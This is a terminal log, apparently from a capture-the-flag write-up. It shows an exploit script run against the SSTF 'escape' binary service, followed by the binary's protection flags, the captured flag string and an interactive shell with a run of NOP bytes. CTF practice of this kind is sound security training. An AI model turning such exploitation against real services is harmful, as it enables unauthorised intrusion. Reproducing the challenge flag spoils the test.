 root@6a4d677f257d ~/workspace/pwn/CTF/SSTF/escape main*
❯ python3 ex.py
[+] Opening connection to escape.sstf.site on port 5051: Done
[*] '/root/workspace/pwn/CTF/SSTF/escape/escape'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is
  res = self.recvuntil(delim, timeout=timeout)
/root/workspace/pwn/CTF/SSTF/escape/ex.py:12: BytesWarning: Text is not bytes; assuming
  def sla(x, y): return p.sendlineafter(x, y)
/usr/local/lib/python3.10/dist-packages/pwnlib/log.py:347: BytesWarning: Bytes is not te
  self._log(logging.INFO, message, args, kwargs, 'success')
[+] SCTF{4lm057_f0r607_4b0u7_7h1r7y_7w0_b175}
[*] Switching to interactive mode
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
e
$